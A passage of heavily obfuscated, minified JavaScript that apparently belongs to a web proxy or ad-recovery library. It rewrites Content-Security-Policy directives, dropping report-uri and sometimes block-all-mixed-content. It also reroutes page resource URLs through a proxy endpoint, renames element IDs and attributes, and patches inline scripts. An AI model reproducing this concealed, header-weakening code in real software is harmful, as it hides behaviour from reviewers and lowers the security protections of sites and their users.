i7[It(0x298)](',')[It(0x3db)](i8=>i8[It(0xae7)]())[It(0x3ff)](i8=>i8[It(0xfb6)]>0x0)[It(0x3db)](cp);}(i2);if(0x0===i3[IH(0xfb6)])return;const i4=i3[IH(0x3db)](i7=>function(i8,i9){const IC=IH,ic={'directives':Object[IC(0xcee)](Object[IC(0x499)](i9[IC(0x228)])[IC(0x3db)](ih=>{let [iB,ii]=ih;const iW=function(iq){const IN=a3h,iy={'frame-ancestors':function(ik){const Id=a3h;return Id(0x57f)===i8[Id(0x91e)]&&i8[Id(0xe60)]?[Id(0x70b)+i8[Id(0xc7f)]]:ik[Id(0x3db)](il=>cT(i8,il));},'block-all-mixed-content':function(ik){const IS=a3h;return c0['A'][IS(0x45d)]?null:[...ik];},'report-uri':()=>null};return iy[iq]?iy[iq]:iq[IN(0x193)](IN(0x205))?ik=>(c0['A'][IN(0x45d)]?ik[IN(0x3db)](il=>IN(0x306)===il?IN(0xe61):il):[...ik])[IN(0x3db)](il=>cT(i8,il)):null;}(iB);return iW?[iB,iW(ii)]:[iB,[...ii]];})[IC(0x3ff)](ih=>{let [,iB]=ih;return null!=iB;}))};return 0x0===Object[IC(0x1da)](ic[IC(0x228)])[IC(0xfb6)]?null:ic;}(i1,i7))[IH(0x3ff)](i7=>null!=i7),i5=i4[IH(0x3db)](cM)[IH(0xd40)](i7=>null!=i7),i6=function(i7){const IR=IH;return i7[IR(0x3db)](cw)[IR(0x730)](',\x20');}(i4);return{'protectedHeader':i6,'scriptNonce':i5};}var cA=B(0x941);const cs=[],cH={};function cC(i1,i2){const Ib=eB;if(cs[Ib(0x51c)](i2))return;const i3=i1[Ib(0x76a)][Ib(0x783)](i1,i2);if(i3){if(!i3[Ib(0x1cd)])return;if(i3[Ib(0xe7c)]||i3[Ib(0x573)])return;}try{if(i2[Ib(0x107)](/^\d+$/))return;cH[i2]=i1[i2],i1[Ib(0x76a)][Ib(0xb4a)](i1,i2,{'get':function(){const Ir=Ib,i4=cH[i2];if(void 0x0===i4){const i5=(0x0,c2['md'])(i2),i6=cJ['A'][Ir(0xe7c)](i1)[Ir(0x2d2)][Ir(0xb1d)](i1[Ir(0x675)],'#'+i5);if(0x1===i6[Ir(0xfb6)])return i6[0x0];if(i6[Ir(0xfb6)]>0x1)return i6;}return i4;},'set':function(i4){return cH[i2]=i4;},'configurable':!0x0});}catch(i4){return void c7['A'][Ib(0x45d)](Ib(0x3be),i4[Ib(0x474)]());}cs[Ib(0xb0b)](i2);}const cd=eB(0x5ba)[eB(0xbc8)](eB(0xa81),eB(0x893));var cS=B(0xe37);function cN(i1,i2,i3,i4,i5){const o0=eB;return i2?i2[o0(0x298)]('\x20')[o0(0x3db)](i6=>(0x0,c3['EW'])(i6)?i6:(0x0,c3['Wq'])({'protectUrlContext':i1,'url':i6,'kind':c3['MN'][o0(0x522)],'baseUrl':i3,'endpoint':i4||c0['A'][o0(0x4ce)],'key':i5||(0x0,cS['x'])()}))[o0(0x730)]('\x20'):i2;}function cR(i1){const o1=eB;return i1?i1[o1(0x298)]('\x20')[o1(0x3db)](i2=>(0x0,c3['EW'])(i2)?(0x0,c3['sH'])(i2)[o1(0x7f5)]:i2)[o1(0x730)]('\x20'):i1;}var cb=B(0x13e7);function cr(i1){const o2=eB,i2=[],i3=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i4;for(;null!==(i4=i3[o2(0xb93)](i1));){const i5=i4[0x1][o2(0xae7)]();if(i5[o2(0x51c)]('\x20')){const i6=i5[o2(0x298)](/\s+/);i2[o2(0xb0b)]({'url':i6[0x0],'size':i6[0x1]});}else i2[o2(0xb0b)]({'url':i5});}return i2;}const h0=i1=>{const o3=eB;let {protectUrlContext:i2,srcset:i3,endpoint:i4,key:i5,kind:i6,baseUrl:i7,urlFilter:i8}=i1;return cr(i3)[o3(0x3db)](i9=>{const o4=o3;let ic;return ic=i8&&!i8(i9[o4(0x8c6)])?i9[o4(0x8c6)]:(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i9[o4(0x8c6)],'key':i5,'kind':i6,'endpoint':i4,'baseUrl':i7}),i9[o4(0x629)]?''[o4(0xbc8)](ic,'\x20')[o4(0xbc8)](i9[o4(0x629)]):ic;})[o3(0x730)](',\x20');},h1=i1=>cr(i1)[eB(0x3db)](i2=>{const o5=eB,i3=(0x0,c3['EW'])(i2[o5(0x8c6)])?(0x0,c3['sH'])(i2[o5(0x8c6)])[o5(0x7f5)]:i2[o5(0x8c6)];return i2[o5(0x629)]?''[o5(0xbc8)](i3,'\x20')[o5(0xbc8)](i2[o5(0x629)]):i3;})[eB(0x730)](',\x20');function h2(i1){const o6=eB;var i2;let {_window:i3=window,protectUrlContext:i4,html:i5,docBaseUrl:i6,idFilter:i7,urlFilter:i8,attributeFilter:i9}=i1;if(!i5)return i5;if(i5=i5[o6(0x474)](),!i5[o6(0x51c)]('<'))return i5;i5[o6(0x51c)](o6(0x87b))&&(i5=cJ['A'][o6(0xe7c)](i3)[o6(0x4cc)][o6(0xb1d)](i5,/<noscript>.*?<\/noscript>/g,''));const ic=new i3[(o6(0xd3e))](),ih=cJ['A'][o6(0xe7c)](i3)[o6(0x483)][o6(0xb1d)](ic,i5,o6(0x888)),iB=ih[o6(0xda3)](o6(0x242)),ii=(null==iB?void 0x0:iB[o6(0xc86)](o6(0x885)))||i6||cJ['A'][o6(0xe7c)](i3)[o6(0xc08)][o6(0xe7c)][o6(0x149)](i3[o6(0x675)]);h3({'_window':i3,'protectUrlContext':i4,'node':ih,'baseUrl':ii,'idFilter':i7,'urlFilter':i8,'attributeFilter':i9});const iW=cJ['A'][o6(0xe7c)]()[o6(0x572)][o6(0xb1d)](ih,o6(0x654));iW&&iW[o6(0x4c7)](),cJ['A'][o6(0xe7c)](i3)[o6(0x2d2)][o6(0xb1d)](ih,o6(0x77d))[o6(0x891)](iy=>{cC(i3,iy['id']);});let iq='';return i5[o6(0x51c)](o6(0xe5))?iq=ih[o6(0x28a)][o6(0xa83)]:i5[o6(0x51c)](o6(0xe2a))&&i5[o6(0x51c)](o6(0xba9))?iq=ih[o6(0x153)][o6(0xa83)]+ih[o6(0xffb)][o6(0xa83)]:i5[o6(0x51c)](o6(0xe2a))&&!i5[o6(0x51c)](o6(0x5b5))?iq=ih[o6(0x153)][o6(0xa83)]:i5[o6(0x51c)](o6(0xba9))?(cJ['A'][o6(0xe7c)]()[o6(0xd2b)][o6(0xe7c)][o6(0xb1d)](ih[o6(0x153)])&&(iq+=ih[o6(0x153)][o6(0xa83)]),iq+=ih[o6(0xffb)][o6(0xa83)]):iq=cJ['A'][o6(0xe7c)]()[o6(0xd2b)][o6(0xe7c)][o6(0xb1d)](ih[o6(0x153)])+cJ['A'][o6(0xe7c)]()[o6(0xd2b)][o6(0xe7c)][o6(0xb1d)](ih[o6(0xffb)]),o6(0x80d)===(null===(i2=ih[o6(0x3df)])||void 0x0===i2?void 0x0:i2[o6(0xeaa)])&&(iq=o6(0x8fa)+iq),iq;}function h3(i1){const o7=eB;let {_window:i2=window,protectUrlContext:i3,node:i4,baseUrl:i5,idFilter:i6,urlFilter:i7,attributeFilter:i8}=i1;i4 instanceof i2[o7(0xd34)][o7(0x54d)]&&(function(i9){const o8=o7;let {protectUrlContext:ic,node:ih,baseUrl:iB,_window:ii=window,idFilter:iW,urlFilter:iq,attributeFilter:iy}=i9;if(!(ih instanceof ii[o8(0xd34)][o8(0x4b6)]))return;const ik=ix=>(!iW||iW(ix))&&!(0x0,c2['_'])(ix)&&!ix[o8(0x51c)](o8(0xbe6)),il=ix=>(!iq||iq(ix))&&!(0x0,c3['EW'])(ix),iD=ix=>(!iy||iy(ix))&&!(0x0,c2['_'])(ix),iX=ih[o8(0x1ef)][o8(0x52d)]();if(o8(0x13b)===iX||o8(0xe3f)===iX){const ix=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x384));ix&&il(ix)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x384),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':ix,'kind':c3['MN'][o8(0x522)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));const iO=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x23d));iO&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x23d),h0({'protectUrlContext':ic,'srcset':iO,'endpoint':c0['A'][o8(0x4ce)],'urlFilter':iq}));const iu=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xa9d));iu&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xa9d),cN(ic,iu,cJ['A'][o8(0xe7c)](ii)[o8(0xc08)][o8(0xe7c)][o8(0x149)](ii[o8(0x675)])));}else{if(o8(0xa1f)===iX){const ig=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x384));if(ig)il(ig)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x384),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':ig,'kind':c3['MN'][o8(0xf89)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));else{let iF=cJ['A'][o8(0xe7c)](ii)[o8(0xd2b)][o8(0xe7c)][o8(0xb1d)](ih);iF&&(iF=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](iF,/\bwindow\.location\b/g,o8(0x405)),cJ['A'][o8(0xe7c)](ii)[o8(0xd2b)][o8(0x573)][o8(0xb1d)](ih,iF)),iF[o8(0x51c)](o8(0x89d))&&(iF=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](iF,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,o8(0xceb)),cJ['A'][o8(0xe7c)](ii)[o8(0xd2b)][o8(0x573)][o8(0xb1d)](ih,iF)),(0x0,c3['Gy'])(ic)||o8(0x57f)===ic[o8(0x91e)]||o8(0x10d)!==ic[o8(0x9e5)]||(iF[o8(0x51c)](o8(0x574))&&(iF=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](iF,o8(0x574),o8(0x3b8)),cJ['A'][o8(0xe7c)](ii)[o8(0xd2b)][o8(0x573)][o8(0xb1d)](ih,iF)),iF[o8(0x51c)](o8(0x55a))&&(iF=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](iF,o8(0x55a),o8(0xbc0)),cJ['A'][o8(0xe7c)](ii)[o8(0xd2b)][o8(0x573)][o8(0xb1d)](ih,iF)),iF[o8(0x51c)](o8(0x140))&&iF[o8(0x51c)](o8(0xb3a))&&(iF=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](iF,o8(0x140),o8(0x571)),iF=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](iF,o8(0xd61),o8(0xbd9)),iF[o8(0x51c)](o8(0xdd8))?iF+=o8(0x706):iF+=o8(0xa45),cJ['A'][o8(0xe7c)](ii)[o8(0xd2b)][o8(0x573)][o8(0xb1d)](ih,iF)));}}else{if(o8(0xe30)===iX){var im;const iY=null===(im=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x3fb)))||void 0x0===im?void 0x0:im[o8(0x52d)](),iG=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x885)),ia=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,'as');if(iG&&il(iG)){const iZ=o8(0xe5c)===iY||o8(0x9d2)===iY&&o8(0x17b)===ia?c3['MN'][o8(0x56c)]:o8(0x9d2)===iY&&o8(0xa1f)===ia?c3['MN'][o8(0xf89)]:c3['MN'][o8(0x522)];cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x885),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':iG,'kind':iZ,'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));}}else{if(o8(0xbaf)===iX){const iv=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x384));if(iv&&iv[o8(0x80f)](o8(0x5f0))){const iL=h4(iv,ic,ii);cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x384),iL);}else iv&&il(iv)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x384),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':iv,'kind':c3['MN'][o8(0x3f9)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));const iP=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xd33));if(iP){const ip=(0x0,c3['Wq'])({'protectUrlContext':ic,'url':c0['A'][o8(0x4ce)]+o8(0x679),'kind':c3['MN'][o8(0xf89)],'baseUrl':cJ['A'][o8(0xe7c)](ii)[o8(0xc08)][o8(0xe7c)][o8(0x149)](ii[o8(0x675)]),'endpoint':c0['A'][o8(0x4ce)]});iP[o8(0x51c)](ip)?cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xd33),h2({'_window':ii,'protectUrlContext':ic,'html':iP})):cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xd33),o8(0xd72)[o8(0xbc8)](cd,o8(0x7ed))[o8(0xbc8)](ip,o8(0x51a))[o8(0xbc8)]((0x0,cS['x'])()['id'],o8(0x24e))+h2({'_window':ii,'protectUrlContext':ic,'html':iP}));}}else{if('a'===iX){const ij=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x885));ij&&il(ij)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x885),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':ij,'kind':c3['MN'][o8(0x227)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));const iw=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xd2e));o8(0x10f)==typeof iw&&iw[o8(0x51c)](o8(0x501))&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xd2e),o8(0x355)[o8(0xbc8)](btoa(iw),o8(0x4c3)));const iM=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x9d9));o8(0x10f)!=typeof iM||(0x0,c3['Gy'])(ic)||(cJ['A'][o8(0xe7c)](ii)[o8(0xbb3)][o8(0xb1d)](ih,o8(0x9d9)),cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x8bc)+(0x0,c2['md'])(o8(0x9d9)),iM));}else{if(o8(0xe73)===iX){const iT=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x384));iT&&il(iT)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x384),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':iT,'kind':c3['MN'][o8(0x522)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));const iQ=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x6af));iQ&&il(iQ)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x6af),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':iQ,'kind':c3['MN'][o8(0x522)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));}else{if(o8(0xbdb)===iX){const iA=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x384));iA&&il(iA)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x384),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':iA,'kind':c3['MN'][o8(0x522)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]}));}else{if(o8(0xbef)===iX){const is=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x4e8)),iH=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xa0e));is&&il(is)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x4e8),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':is,'kind':o8(0xd5)===iH?c3['MN'][o8(0x227)]:c3['MN'][o8(0x3f9)],'baseUrl':iB,'endpoint':c0['A'][o8(0x4ce)]})),iH&&![o8(0xd5),o8(0xb08),o8(0x6ab),o8(0xa71)][o8(0x51c)](iH)&&ik(iH)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xa0e),(0x0,c2['md'])(iH));}else{if(o8(0x9fb)===iX||'g'===iX){const iC=[o8(0x6d3),o8(0x2a5),o8(0xd82),o8(0x3ff),o8(0xa1b),o8(0x47f),o8(0x3bc),o8(0xf59)];for(const iS of iC){const iN=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,iS);if(iN){const iR=(0x0,cL['oY'])({'protectUrlContext':ic,'value':iN,'idFilter':iW,'urlFilter':iq,'attributeFilter':iy});cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,iS,iR);}}const id=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xc03));if(id&&o8(0x10f)==typeof id){if(id[o8(0x80f)]('#')&&ik(id[o8(0x34d)](0x1)))cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xc03),'#'+(0x0,c2['md'])(id[o8(0x34d)](0x1)));else{const ib=new URL(id,iB);il(ib[o8(0x885)])&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xc03),(0x0,c3['Wq'])({'protectUrlContext':ic,'url':ib,'kind':c3['MN'][o8(0x522)],'endpoint':c0['A'][o8(0x4ce)]}));}}}else{if(o8(0xa13)===iX){const ir=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xf97));if(ir&&o8(0x10f)==typeof ir&&ik(ir)){const W0=(0x0,c2['md'])(ir);cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xf97),W0);}}else{if(o8(0x17b)===iX){if(o8(0x4ff)===ih[o8(0xc86)](o8(0x116))&&!(0x0,c3['Gy'])(ic)){let W1=cJ['A'][o8(0xe7c)](ii)[o8(0x3c1)][o8(0xe7c)][o8(0xb1d)](ih);W1&&(W1=cJ['A'][o8(0xe7c)](ii)[o8(0x4cc)][o8(0xb1d)](W1,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),cJ['A'][o8(0xe7c)](ii)[o8(0x3c1)][o8(0x573)][o8(0xb1d)](ih,W1));}!function(W2){const o9=o8;let {_window:W3,protectUrlContext:W4,element:W5,baseUrl:W6,idFilter:W7,urlFilter:W8,attributeFilter:W9}=W2;if(o9(0x17b)!==W5[o9(0x1ef)][o9(0x52d)]())return;const Wc=cJ['A'][o9(0xe7c)](W3)[o9(0x3c1)][o9(0xe7c)][o9(0xb1d)](W5);Wc&&cJ['A'][o9(0xe7c)](W3)[o9(0x3c1)][o9(0x573)][o9(0xb1d)](W5,(0x0,cL['dv'])({'protectUrlContext':W4,'stylesheet':Wc,'baseUrl':W6,'idFilter':W7,'urlFilter':W8,'attributeFilter':W9}));}({'_window':ii,'protectUrlContext':ic,'element':ih,'baseUrl':iB,'idFilter':iW,'urlFilter':iq,'attributeFilter':iy});}}}}}}}}}}}const iK=cJ['A'][o8(0xe7c)](ii)[o8(0xa23)][o8(0xe7c)][o8(0xb1d)](ih);for(const W2 of Array[o8(0xcf1)](iK))ik(W2)&&iK[o8(0x94a)](W2,(0x0,c2['md'])(W2));const iE=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x258));iE&&ik(iE)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x258),(0x0,c2['zp'])(iE));const iJ=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xb41));iJ&&ik(iJ)&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xb41),(0x0,c2['md'])(iJ));const iz=cJ['A'][o8(0xe7c)](ii)[o8(0xdfa)][o8(0xe7c)][o8(0xb1d)](ih);iz&&ik(iz)&&cJ['A'][o8(0xe7c)](ii)[o8(0xdfa)][o8(0x573)][o8(0xb1d)](ih,(0x0,c2['md'])(iz));const iI=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0xabd));ih instanceof ii[o8(0x246)]&&iI&&o8(0x10f)==typeof iI&&iI[o8(0xfb6)]>0x0&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0xabd),o8(0xbb2)+iI);const io=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x2ac));ih instanceof ii[o8(0x246)]&&io&&o8(0x10f)==typeof io&&io[o8(0xfb6)]>0x0&&cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x2ac),o8(0xbb2)+io);const iV=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,o8(0x17b));if(iV){const W3=(0x0,cb['e'])((0x0,cL['Vd'])({'protectUrlContext':ic,'style':iV,'idFilter':iW,'urlFilter':iq,'attributeFilter':iy}));cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,o8(0x17b),W3);}const iU=[o8(0xa25),o8(0xa14)];for(const W4 of iU){if(!ik(W4))continue;const W5=cJ['A'][o8(0xe7c)](ii)[o8(0x6dc)][o8(0xb1d)](ih,W4);W5&&(cJ['A'][o8(0xe7c)](ii)[o8(0xbb3)][o8(0xb1d)](ih,W4),cJ['A'][o8(0xe7c)](ii)[o8(0x850)][o8(0xb1d)](ih,(0x0,c2['md'])(W4),W5));}if(ih instanceof ii[o8(0x246)]){const W6=cJ['A'][o8(0xe7c)](ii)[o8(0x414)][o8(0xe7c)][o8(0xb1d)](ih),W7=Object[o8(0x1da)](W6);for(const W8 of W7){const W9=ca(W8);iD(o8(0x8bc)+W9)&&(W6[(0x0,c2['md'])(W9)]=W6[W8],delete W6[W8]);}}if(ih instanceof ii[o8(0xd04)]){for(let Wc=0x0;Wc<ih[o8(0xe81)][o8(0xc37)][o8(0xfb6)];Wc++)h3({'_window':ii,'protectUrlContext':ic,'node':ih[o8(0xe81)][o8(0xc37)][Wc],'baseUrl':iB,'idFilter':iW,'urlFilter':iq,'attributeFilter':iy});}}({'protectUrlContext':i3,'node':i4,'baseUrl':i5,'_window':i2,'idFilter':i6,'urlFilter':i7,'attributeFilter':i8}),i4[o7(0xc37)][o7(0x891)](i9=>{h3({'protectUrlContext':i3,'node':i9,'baseUrl':i5,'_window':i2,'idFilter':i6,'urlFilter':i7,'attributeFilter':i8});}));}const h4=function(i1,i2){const oc=eB;let i3=arguments[oc(0xfb6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!i1||!i1[oc(0x80f)](oc(0x5f0)))return i1;const i4=decodeURIComponent(i1[oc(0x34d)](0xf));if(!i4[oc(0x51c)](c0['A'][oc(0x4ce)])){const i5=oc(0xd72)[oc(0xbc8)](cd,oc(0x7ed))[oc(0xbc8)]((0x0,c3['Wq'])({'protectUrlContext':i2,'url':c0['A'][oc(0x4ce)]+oc(0x679),'kind':c3['MN'][oc(0xf89)],'baseUrl':cJ['A'][oc(0xe7c)](i3)[oc(0xc08)][oc(0xe7c)][oc(0x149)](i3[oc(0x675)]),'endpoint':c0['A'][oc(0x4ce)]}),oc(0x51a))[oc(0xbc8)]((0x0,cS['x'])()['id'],oc(0x24e))+h2({'_window':i3,'protectUrlContext':i2,'html':i4});return oc(0x5f0)+encodeURIComponent(i5);}return i1;};function h5(i1,i2){return(0x0,c8['c'])((i3,i4)=>{const oh=a3h;let i5=0x0;i1[oh(0x891)](i6=>{const oB=oh;i6[oB(0xa68)](i7=>{const oi=oB;i2(i7)&&i3(!0x0),++i5===i1[oi(0xfb6)]&&i3(!0x1);})[oB(0x9f6)](i4);});});}const h6=async i1=>{const oW=eB,i2=i1[oW(0x675)];if(!i2[oW(0xffb)])return!0x1;if([{'tagName':'a','checker':h8},{'tagName':oW(0xd12),'checker':h9},{'tagName':oW(0xa3a),'checker':hc},{'tagName':oW(0x13b),'checker':hh}][oW(0x908)](i4=>{const of=oW;let {tagName:i5,checker:i6}=i4;const i7=Array[of(0xcf1)](i2[of(0xffb)][of(0x56f)](i5))[of(0x3ff)](i8=>!h7(i8))[of(0xd40)](i8=>i6(i8));return i7&&c7['A'][of(0x45d)](of(0x151)[of(0xbc8)](i5)),i7;}))return!0x0;const i3=[{'tagName':oW(0xbaf),'checker':hi}][oW(0x3db)](i4=>{const oq=oW;let {tagName:i5,checker:i6}=i4;return h5(Array[oq(0xcf1)](i2[oq(0xffb)][oq(0x56f)](i5))[oq(0x3ff)](i7=>!h7(i7))[oq(0x3db)](i7=>i6(i7,i1)[oq(0xa68)](i8=>(i8&&c7['A'][oq(0x45d)](oq(0x151)[oq(0xbc8)](i5)),i8))),i7=>i7);});return await h5(i3,i4=>i4);};function h7(i1){const oy=eB;return oy(0x19d)===i1[oy(0xc86)](oy(0x418));}const h8=i1=>!0x0,h9=i1=>!0x0,hc=i1=>(i2=>{const ok=eB,i3=window[ok(0x1b2)](i2);return!(!i3[ok(0x861)]||ok(0xf58)===i3[ok(0x861)]);})(i1)&&hf(i1),hh=i1=>(i2=>{const ol=eB;if(i2[ol(0x384)])return!0x0;const i3=window[ol(0x1b2)](i2);return!(!i3[ol(0x861)]||ol(0xf58)===i3[ol(0x861)]);})(i1)&&hf(i1),hB=eB(0x89a),hi=async(i1,i2)=>hf(i1)&&await(i3=>(0x0,c8['c'])(i4=>{const oD=eB,i5=new MessageChannel();i5[oD(0x823)][oD(0x4de)]=i6=>i4(i6[oD(0x70c)]),cJ['A'][oD(0xe7c)](i2)[oD(0xa5f)][oD(0xe7c)][oD(0xb1d)](i3)[oD(0x589)]({'as_key':hB},'*',[i5[oD(0xbde)]]),setTimeout(()=>i4(!0x1),0xbb8);}))(i1),hW=i1=>{const oX=eB;if(cJ['A'][oX(0xe7c)](i1)[oX(0xdaa)][oX(0xb1d)](i1[oX(0x675)][oX(0x153)],oX(0xbc7)))return;const i2=i1[oX(0x675)][oX(0x5d1)](oX(0x5c9));cJ['A'][oX(0xe7c)](i1)[oX(0x850)][oX(0xb1d)](i2,oX(0xeaa),oX(0xb71)),cJ['A'][oX(0xe7c)](i1)[oX(0xa27)][oX(0xb1d)](i1[oX(0x675)][oX(0x153)],i2),cJ['A'][oX(0xe7c)](i1)[oX(0x180)][oX(0xb1d)](i1,oX(0x34e),async i3=>{const om=oX;if(i3[om(0x70c)][om(0x8cc)]!==hB)return;i3[om(0xa82)]();const i4=await h6(i1);i3[om(0x930)][0x0][om(0x589)](i4);});},hf=i1=>{const on=eB,i2=i5=>{const oK=a3h,i6=window[oK(0x1b2)](i5);return oK(0xf58)!==i6[oK(0x334)]&&oK(0x677)===i6[oK(0xf41)]&&parseFloat(i6[oK(0x748)])>0.2;};if(!i2(i1))return!0x1;const i3=i1[on(0x789)]();if(i3[on(0xabd)]<0xa||i3[on(0x2ac)]<0xa)return!0x1;let i4=i1[on(0xbd6)];for(;i4;){if(!i2(i4))return!0x1;i4=i4[on(0xbd6)];}return!0x0;};function hq(i1,i2,i3,i4){const oE=eB;i1[oE(0x589)]({'type':i2,'name':i3,'data':i4},'*');}var hy=B(0x15ef),hk=B(0x9ea),hl=B(0x10e2),hD=B(0x120e);class hX{static[eB(0xe7c)](i1,i2){const oJ=eB;let i3=hX[oJ(0x156)][oJ(0xe7c)](i2);return i3||(i3=function(i4,i5){return new Proxy(i5,{'get':function(i6,i7,i8){const oz=a3h;if(oz(0x589)===i7)return function(ic,ih,iB,ii){const oe=oz;var iW;const iq=[ic];return void 0x0===iB?iq[oe(0xb0b)]('*'):iq[oe(0xb0b)]('*',iB),(null!=ii?ii:i4)[oe(0x88b)](oe(0xc48))[oe(0xb1d)](null!==(iW=this[oe(0xd34)])&&void 0x0!==iW?iW:this,...iq);};const i9=i5[i7];return[oz(0x843),oz(0x275),oz(0x829),oz(0x209),oz(0x982),oz(0x44e),oz(0x9b1),oz(0x8a8),oz(0xae6),oz(0xe42),oz(0xab9),oz(0x878),oz(0xb3d),oz(0xf40),oz(0x3a0),oz(0x4c5),oz(0x702),oz(0xb52),oz(0xfc1),oz(0xbf1),oz(0x74a),oz(0x3c2),oz(0xc6e),oz(0x819),oz(0xa75),oz(0x1b2),oz(0xf78),oz(0xfd3),oz(0x549)][oz(0x51c)](i7)&&oz(0xd89)==typeof i9?i9[oz(0x194)](i6):i9;}});}(i1,i2),hX[oJ(0x156)][oJ(0x573)](i2,i3)),i3;}}(0x0,cZ['A'])(hX,eB(0x156),new Map());const hm=(i1,i2,i3,i4)=>{const 